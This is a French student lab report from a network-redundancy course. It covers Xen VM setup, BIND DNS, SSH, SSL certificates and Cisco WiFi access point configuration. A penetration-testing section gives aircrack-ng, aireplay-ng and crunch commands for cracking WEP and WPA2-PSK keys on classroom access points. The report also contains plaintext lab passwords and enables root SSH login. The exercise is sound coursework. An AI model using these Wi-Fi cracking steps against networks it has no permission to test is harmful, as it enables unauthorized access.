TP sysres IMA5 2021/2022 G2
Wiki compte-rendu de TP PRA - Aviran Tetia & Robin Lasserye
Sommaire
Sujet
L'objectif de ce TP est de créer un réseau redondé Lien : https://rex.plil.fr/Enseignement/Reseau/Protocoles.IMA5sc/
Configuration du Réseau physique
[insérer image]
Plan d'adressage
| Groupe | VLAN | Réseau IPv4 | Réseau IPv6 | @IPv4 virtuelle | IPv4 6509E (E304) | IPv4 C9200 (E306) | IPv4 ISR4331 (SR52) | SSID | VM |
|---|---|---|---|---|---|---|---|---|---|
| Andrei / Julien | 10 | 10.00.0.0/16 | 2001:7A8:116E:60B0::0/64 | 10.00.0.250 | 10.00.0.251 | 10.00.0.252 | 10.00.0.253 | Jonquille | Kronenbourg |
| Robin / Aviran | 11 | 10.01.0.0/16 | 2001:7A8:116E:60B0::0/64 | 10.01.0.250 | 10.01.0.251 | 10.01.0.252 | 10.01.0.253 | Marguerite | Paixdieu |
| Axel / Guillaume | 02 | 10.02.0.0/16 | 2001:7A8:116E:60B0::0/64 | 10.02.0.250 | 10.02.0.251 | 10.02.0.252 | 10.02.0.253 | Pensee | Kasteel |
| Selim / Raphael | 03 | 10.03.0.0/16 | 2001:7A8:116E:60B0::0/64 | 10.04.0.250 | 10.03.0.251 | 10.03.0.252 | 10.03.0.253 | Lavende | Karmeliet |
| Helene / Camille | 04 | 10.04.0.0/16 | 2001:7A8:116E:60B0::0/64 | 10.03.0.250 | 10.04.0.251 | 10.04.0.252 | 10.04.0.253 | Tulipe | |
| Boris / Louis | 05 | 10.05.0.0/16 | 2001:7A8:116E:60B0::0/64 | 10.05.0.250 | 10.05.0.251 | 10.05.0.252 | 10.05.0.253 | Rose | Bellerose |
| Johnny / Arthur | 06 | 10.06.0.0/16 | 2001:7A8:116E:60B0::0/64 | 10.06.0.250 | 10.06.0.251 | 10.06.0.252 | 10.06.0.253 | Orchidee | Anosteke |
| Mel / Theo | 07 | 10.07.0.0/16 | 2001:7A8:116E:60B0::0/64 | 10.07.0.250 | 10.07.0.251 | 10.07.0.252 | 10.07.0.253 | Tournesol | |
| Khalil / Alvare | 08 | 10.08.0.0/16 | 2001:7A8:116E:60B0::0/64 | 10.08.0.250 | 10.08.0.251 | 10.08.0.252 | 10.08.0.253 | Lys | |
| SOuleyman / Enoch | 09 | 10.09.0.0/16 | 2001:7A8:116E:60B0::0/64 | 10.09.0.250 | 10.09.0.251 | 10.09.0.252 | 10.09.0.253 | Pissenlit | |
| Clement | 110 | 10.10.0.0/16 | 2001:7A8:116E:60B0::0/64 | 10.10.0.250 | 10.10.0.251 | 10.10.0.252 | 10.10.0.253 | Coquelicot |
Table du VLAN 42
| Groupe | @IPv4 MV | @IPv6 MV (auto) |
|---|---|---|
| Andrei / Julien | 193.48.57.176 | |
| Robin / Aviran | 193.48.57.177 | |
| Axel / Guillaume | 193.48.57.178 | |
| Selim / Raphael | 193.48.57.179 | |
| Helene / Camille | 193.48.57.180 | |
| Boris / Louis | 193.48.57.181 | |
| Johnny / Arthur | 193.48.57.182 | |
| Mel / Theo | 193.48.57.183 | |
| Khalil / Alvare | 193.48.57.184 | |
| SOuleyman / Enoch | 193.48.57.185 | |
| Clement | 193.48.57.186 |
Note :
à compléter
| Entité | Élève | Domaine | 193.48.57.176/28 | 10.60.0.0/16 | 2001:660:4401:60B0::/60 | 2001:7A8:116E:60B0::/60 | VLAN | VLAN WIFI | N° VRRP | SSID n°1 | SSID n°2 |
|---|---|---|---|---|---|---|---|---|---|---|---|
| ROUTEUR E304 | 193.48.57.187 | :: :F0 | :: :F0 | 10.NN.00.250 | |||||||
| ROUTEUR E306 | 193.48.57.188 | :: :F1 | :: :F1 | 10.NN.00.251 | |||||||
| ROUTEUR SR52 | 193.48.57.189 | :: :F2 | :: :F2 | 10.NN.00.252 | |||||||
| ROUTEUR FLOTTANTE | 193.48.57.190 | :: :F3 | :: :F3 | 10.NN.00.253 | |||||||
| Vlan INTERCO 531 INTERCO-SA | 192.168.222.40/29 | fe80::/10 ::1 | fe80::/10 ::1 | 10.NN.00.253 | |||||||
| Vlan INTERCO E304 | 192.168.222.42/29 | fe80::/10 ::1 | fe80::/10 ::1 | ||||||||
| Vlan INTERCO E306 | 192.168.222.43/29 | fe80::/10 ::2 | fe80::/10 ::2 | ||||||||
| Vlan INTERCO SR53 | 192.168.222.44/29 | fe80::/10 ::3 | fe80::/10 ::3 |
- Plan d'adressage IPv4 :
| VLAN | Nom | Réseau IPv4 | Cisco 6509-E | Cisco 9200 | Cisco ISR 4331 | Routeur plateforme maths/info | PA Wifi n°1 | PA Wifi n°2 |
|---|---|---|---|---|---|---|---|---|
- Plan d'adressage IPv6 :
| VLAN | Nom | Réseau IPv6 | Cisco 6509-E | Cisco 9200 | Cisco ISR 4331 | Routeur plateforme maths/info | PA Wifi n°1 | PA Wifi n°2 |
|---|
3. Configuration des Machines Virtuelles
On se connecte en ssh à capbreton :
ssh root@capbreton
Nous incluons le proxy de polytech dans nos variables d'environnement:
export http_proxy=http://proxy.plil.fr:3128
Nous procédons ensuite la création de la machine virtuelle, pour cela nous allons saisir les informations suivantes: le nom de la machine (ici Paixdieu), l'adresse IP (--ip) qui nous a été fourni durant la répartition des IP, l'adresse IP du routeur de la salle E306 (--gateway) et le masque du réseau correspondant à un /28 (--netmask) (le /27 étant divisé entre les deux classes), l'emplacement de nos disques virtuels (--dir), le mot de passe de la machine virtuel (---password) puis le type de distribution souhaitée, ici nous avons choisi Debian Bullseye (--dist).
xen-create-image --hostname=Paixdieu --ip=193.48.57.177 --gateway=193.48.57.188 --netmask=255.255.255.240 --dir=/usr/local/xen --password=glopglopglop --dist=bullseye
Ensuite, nous avons créé deux LV, chacun de 10 Go sur le groupe de volume de stockage:
lvcreate -L10G -n Paixdieu1 storage lvcreate -L10G -n Paixdieu2 storage
Puis nous les avons formatés au format ext4 de la manière suivante:
mkfs.ext4 /dev/storage/Paixdieu1 mkfs.ext4 /dev/storage/Paixdieu2
nous modifions ensuite notre fichier "/etc/xen/Paixdieu.cfg" pour préciser l'ajout les volumes logiques Paixdieu1 et Paixdieu2, de plus on ajoute le bridge IMA5sc dans la fonction vif. Pour cela on ajoute les lignes suivantes:
#
# Disk device(s).
#
root = '/dev/xvda2 ro'
disk = [
'file:/usr/local/xen/domains/Paixdieu/disk.img,xvda2,w',
'file:/usr/local/xen/domains/Paixdieu/swap.img,xvda1,w',
'phy:/dev/storage/Paixdieu1,xvda3,w',
'phy:/dev/storage/Paixdieu2,xvda4,w'
]
#
# Physical volumes
#
#
# Hostname
#
name = 'Paixdieu'
#
# Networking
#
vif = [ 'ip=193.48.57.177 ,mac=00:16:3E:95:13:AE ,bridge=IMA5sc' ]
Nous lancons la machine virtuelle:
xl create -c /etc/xen/Paixdieu.cfg
Nous ajoutons les répertoires liés à xvda3 et vxda4 pour y placer /home et /var:
mkdir /mnt/xvda3 mkdir /mnt/xvda4 mount /dev/xvda3 /mnt/xvda3 mount /dev/xvda4 /mnt/xvda4
Nous y déplaçons le répertoire /var/ dans xvda4:
mv /var/* /mnt/xvda4
Pour monter les disques, nous modifions les lignes suivantes dans /etc/fstab:
proc /proc proc defaults 0 0 devpts /dev/pts devpts rw,noexec,nosuid,gid=5,mode=620 0 0 /dev/xvda1 none swap sw 0 0 /dev/xvda2 / ext4 noatime,nodiratime,errors=remount-ro 0 1 /dev/xvda3 /home ext4 defaults 0 2 /dev/xvda4 /var ext4 defaults 0 2
Puis nous lancons la commande de montage:
mount -a
Nous obtenons les partitions suivantes:
lsblk NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT xvda1 202:1 0 512M 0 disk [SWAP] xvda2 202:2 0 4G 0 disk / xvda3 202:3 0 10G 0 disk /home xvda4 202:4 0 10G 0 disk /var
Pour finir nous activons l'IPv6 dans l'interface en ajoutant les lignes suivantes dans /etc/network/interfaces:
# This file describes the network interfaces available on your system # and how to activate them. For more information, see interfaces(5). # The loopback network interface auto lo iface lo inet loopback # The primary network interface auto eth0 iface eth0 inet static address 193.48.57.177 gateway 193.48.57.190 netmask 255.255.255.240 iface eth0 inet6 auto # post-up ethtool -K eth0 tx off # # The commented out line above will disable TCP checksumming which # might resolve problems for some users. It is disabled by default
Nous effectuons les commandes suivantes pour appliquer les changements:
systemctl restart networking ip a
Et nous obtenons les résultats comme ça:
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:16:3e:95:13:ae brd ff:ff:ff:ff:ff:ff
inet 193.48.57.177/28 brd 193.48.57.191 scope global eth0
valid_lft forever preferred_lft forever
inet6 2001:7a8:116e:60b0:216:3eff:fe95:13ae/64 scope global dynamic mngtmpaddr
valid_lft 2591995sec preferred_lft 604795sec
inet6 fe80::216:3eff:fe95:13ae/64 scope link
valid_lft forever preferred_lft forever
Puis nous quittons la VM avec CTRL + [
Pour y retourner:
xen console Paixdieu
Pour retourner sur sa machine virtuelle, il faut :
- retourner sur capbreton
ssh root@capbreton
- Relancer la VM (login : root | password : glopglopglop):
xl create -c /etc/xen/Paixdieu.cfg
Nous avons configuré la résolution de noms dans /etc/network/interfaces, en ajoutons la ligne suivante :
# This file describes the network interfaces available on your system # and how to activate them. For more information, see interfaces(5). # The loopback network interface auto lo iface lo inet loopback # The primary network interface auto eth0 iface eth0 inet static address 193.48.57.177 gateway 193.48.57.190 netmask 255.255.255.240 dns-nameservers 8.8.8.8 8.8.4.4 iface eth0 inet6 auto
Puis nous avons vérifié son fonctionnement à l'aide d'un :
ping www.google.com ... --- www.google.com ping statistics --- 5 packets transmitted, 5 received, 0% packet loss, time 4005ms
Configuration du SSH
Dans /etc/ssh/sshd_config, ajout des lignes :
Port 2223 PermitRootLogin yes
Puis :
> systemctl restart ssh
> systemctl status ssh
ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; enabled; vendor preset: e>
Active: active (running) since Mon 2021-11-29 14:47:49 UTC; 2s ago
Docs: man:sshd(8)
man:sshd_config(5)
Process: 3679 ExecStartPre=/usr/sbin/sshd -t (code=exited, status=0/SUCCESS)
Main PID: 3680 (sshd)
Tasks: 1 (limit: 230)
Memory: 1.3M
CPU: 21ms
CGroup: /system.slice/ssh.service
`-3680 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
Puis nous testons le SSH depuis le terminal de la Zabeth :
> ssh root@193.48.57.177 -p 2223 password : glopglopglop
Nous arrivons à nous connecter, la configuration du SSh est donc un succès.
Configuration du DNS :
On a installé le package bind9 :
>apt install bind9
Sur le site gandit.net, nous avons modifié :
Fenêtre Glue Records : ns1.paixdieu.site | 193.48.57.177
Fenêtre Serveurs de noms :
DNS Primaire : ns1.paixdieu.site | DNS Secondaire : ns6.gandi.net
Dans le fichier /etc/resolv.conf, ajout de la ligne :
nameserver 127.0.0.1
Afin de configurer le DNS par defaut.
Puis nous passons à la configuration du DNS primaire : On ajoute donc une zone lié à notre domaine paixdieu.site de type master et le chemin de son fichier de configuration et on permet les transferts d'informations avec le DNS secondaire ns6.gandi.net.
On ajoute donc les lignes suivantes dans /etc/bind/named.conf.site:
>vim /etc/bind/named.conf.site
acl "allowed_to_transfer" {
193.48.57.0/24 ;
};
zone "paixdieu.site" {
type master;
file "/etc/bind/db.paixdieu.site";
allow-transfer {217.70.177.40; };
};
Puis nous configurons la zone paixdieu.site, pour cela on ajoute les ns.
On ajoute les lignes suivantes dans /etc/bind/db.paixdieu.site:
>vim /etc/bind/db.paixdieu.site
@ IN SOA ns1.paixdieu.site. postmaster.paixdieu.site. (
4 ; Serial
604800 ; Refresh
86400 ; Retry
2419200 ; Expire
604800 ) ; Negative Cache TTL
;
@ IN NS ns1.paixdieu.site.
@ IN NS ns6.gandi.net.
ns1 IN A 193.48.57.177
www IN A 193.48.57.177
Pour tester le bon fonctionnement du serveur DNS, nous utilisons la commande :
>host -t any paixdieu.site localhost
Résultat, cela fonctionne bien :
Using domain server: Name: localhost Address: 127.0.0.1#53 Aliases: paixdieu.site has SOA record ns1.paixdieu.site. postmaster.paixdieu.site. 4 604800 86400 2419200 604800 paixdieu.site name server ns6.gandi.net. paixdieu.site name server ns1.paixdieu.site.
Nous avons ensuite procéder à la création des certificats SSL. Nous sommes donc aller sur Gandi, acheter un certificat. Pour cela nous avons généré un CSR avec la commande :
openssl req -nodes -newkey rsa:2048 -sha256 -keyout paixdieu.site.key -out paixdieu.site.csr
-newkey tsa:2048 permet de générer une requête CSR et une clé privée utilisant le chiffrement RSA sur 2048 bits.
-keyout paixdieu.site.key permet de sauvegarder le fichier de clé privée sous le nom "paixdieu.site.key".
-out paixdieu.csr permet de sauvegarder le fichier CSR sous le nom "paixdieu.csr".
Lors du paramètrage, nous avons bien fait attention à rentrer "paixdieu.site" comme common name pour que le certificat soit validé par gandi. Cela se fait en copant le contenu de paixdieu.site.csr dans la fenêtre correspondante lors de l'achat du certificat.
Afin de bien sauvegarder les fichiers utilisés, nous les avvons sauvegarder dans le dossier suivant:
~/save_dns/paixdieu.site.csr ~/save_dns/paixdieu.site.key
4. Architecture réseau
L'architecture générale
Les réseaux virtuels
Le routage du site (IPv4)
Le routage du site (IPv6)
[insérer résumé]
Tests d'intrusion
5.2 Cassage de clef WEP d’un point d’accès WiFi
Pendant que l'infrastructure réseau était en train d'être configurée, nous avons testé de casser une clé wep.
Commandes réalisées sur un eeePC sous Linux :
Récupération du nom de l'interface réseau WiFi du eeePC:
ip a
On trouve : wlx40a5ef0f68cb
Mettre la carte réseau WiFi en mode monitor sur le channel 4:
airmon-ng start wlx40a5ef0f68cb 4
Après cette étape, il est possible que la carte réseau soit renommée par airmon-ng en wlan0mon.
Vérification que celle-ci est bien en mode monitor :
iwconfig
Ecouter les beacon WiFi sur cette carte réseau :
airodump-ng wlan0mon
De cette écoute , nous choisissons l'AP nommé cracotte09 avec le BSSID : 04:DA:D2:9C:50:58
Nous simulons l'authentification sur cet AP :
aireplay-ng -9 -e cracotte09 -a 04:DA:D2:9C:50:58' wlan0mon
-9 : mode injection -e cracotte09 : nom du point d'accès -a 04:DA:D2:9C:50:58 : bssid du point d'accès
Nous récupérons ensuite un nombre de frames conséquent émis par cet access point :
aireplay-ng -1 0 -e cracotte09 -a 04:DA:D2:9C:50:58 -h 40:A5:EF:01:28:D0 wlan0mon
-1 : mode "fake authentification" 0 : délai entre les demandes d'authentifications -h 40:A5:EF:01:27:D0 : bssid de l'interface réseau
Résultat :
5.3 Cassage de clef WPA2-PSK d’un point d’accès WiFi
Maintenant nous choisissions kracotte5 comme victime à l'aide du groupe de commande précédentes, c'est à dire :
airmon-ng start wlx40a5ef0f68cb 4
airodump-ng wlan0mon
Une fois que nous avons trouvé la victime (kracotte 5 ainsi que son BSSID), nous tentons de récupérer un handshake provenant de ce point d'accès et nous le stockons dans un fichier psk :
airodump-ng -c 4 --bssid 44:AD:D9:5F:87:04 -w psk wlan0mon
Nous installons ensuite un utilitaire pour générer le dictionnaire de clé WPA2-PSK qui sera utilisé par aircrack-ng pour se connecter au point d'accès wifi kracotte5 :
apt-get install crunch
Pour installer cette utilitaire nous pouvons relier l'eeePc au réseau de l'école à l'aide du deuxième câble ethernet disponnible à l'arrière des zabeth :
Une fois installé nous pouvons générer le dictionnaire :
crunch 8 8 0123456789 -o password.lst
Une fois généré, nous pouvons lancer la précédure de crackage (qui peut être très longue) :
aircrack-ng -w password.lst -b 44:AD:D9:5F:87:04 psk*.cap
5.5 Intrusion sur un serveur d’application Web Fichier:Wiki intrusion 5.5.zip
Configuration point d'accès WiFI
Configuration du point d'accès WiFi E304 (primaire) :
Installation de minicom sur macos :
brew install minicom
Récupération du nom du point d'accès connecté en USB (mac Os):
ls /dev/cu*
On obtient (en branchant et débranchant on identifie l'appareil qui apparait):
/dev/cu.usbserial-FTB3OOLY
Configuration du routeur WiFi :
minicom -os
Configuration à ajouter :
Nom de device : /dev/cu.usbserial-FTB3OOLY Baudrate : 9600 8N1
Sources : - https://wiki-ima.plil.fr/mediawiki//index.php/TP_sysres_IMA5_2021/2022_G6 - https://rex.plil.fr/Enseignement/Reseau/Protocoles.IMA5sc/reseau006.html#sec29
enable => Passer en root (mdp : Cisco si par défaut) conf t hostname wifi-ima5sc-e304 => (optionnel) on donne un nom à notre point d'accès ip domain-name plil.info => ajoute un nom de domaine (utilisé pour la création de certificats)
Activation du ssh :
crypto key generate rsa general-keys modulus 2048 => Génération clés publique/privée ip ssh version 2 => Activation ssh
Configuration de l'authentification sur le point d'accès :
aaa new-model aaa authentication login eap_marguerite group radius_marguerite radius-server host 193.48.57.177 auth-port 1812 acct-port 1813 key secret_marguerite aaa group server radius radius_marguerite server 193.48.57.177 auth-port 1812 acct-port 1813
Configuration du SSID :
conf t dot11 ssid SSID_MARGUERITE vlan 11 authentication open eap eap_marguerite authentication network-eap eap_marguerite authentication key-management wpa mbssid guest-mode exit exit
Association du SSID à l'interface Wi-Fi :
conf t interface Dot11Radio0 encryption vlan 5 mode ciphers aes-ccm tkip ssid SSID_MARGUERITE mbssid exit exit
Configuration du Vlan 11 :
conf t interface Dot11Radio0.11 encapsulation dot1Q 11 no ip route-cache bridge-group 11 bridge-group 11 subscriber-loop-control bridge-group 11 spanning-disabled bridge-group 11 block-unknown-source exit exit
Configuration interface filaire :
conf t interface GigabitEthernet0.11 encapsulation dot1Q 11 bridge-group 11 exit exit
Configuration de l'IP du point d'accès et sa Gateway (n'est pas à faire par tous les groupes) :
conf t ip default-gateway 10.1.0.2 interface BVI 1 ip address 10.1.0.4 255.255.255.0 exit exit
Configuration du routeur en e304 :
Configuration du VLAN1 :
conf t interface vlan 1 ip address 10.1.0.2 255.255.255.0 exit exit
Configuration du port sur lequel est branché l'AP en mode trunk :
conf t interface Gi4/2 switchport switchport mode trunk switchport trunk allowed vlan add 1 exit exit